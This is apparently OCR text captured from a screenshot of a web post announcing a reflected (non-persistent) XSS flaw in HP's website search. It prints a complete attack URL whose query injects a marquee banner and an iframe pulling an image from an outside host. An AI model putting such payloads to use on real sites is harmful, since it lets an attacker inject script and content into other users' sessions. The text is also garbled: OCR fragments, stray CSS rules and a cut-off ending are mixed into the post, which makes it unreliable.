
und On HP (Hewlett Packard ) By
Rea
:00 AM
Powe
p { margin-bottom: 0.21cm; } Non persistent XSS
Vulnerability Found On HP (Hewlett Packard ) By
Mohit Pande Aka Toshu Vulnerable Website:-
http://www.hp.com/ Vulnerable Link:- p { margin-
bottom: 0.21cm; }a:link { }
http://www8.hp.com/us/en/hp-search/search.html?
nores=true&qt=%3CMarquee%3EMohit%20Pande
%20Aka%20Toshu%20!%3C/marquee%3E%3Cifra
me%20src=http://i52.tinypic.com/bgyz2q.jpg/%20h
eight=800%20width=800 SHARE OUR NEWS
DIRECTLY ON SOCIAL NETWORKS:- <a
href=">XSS...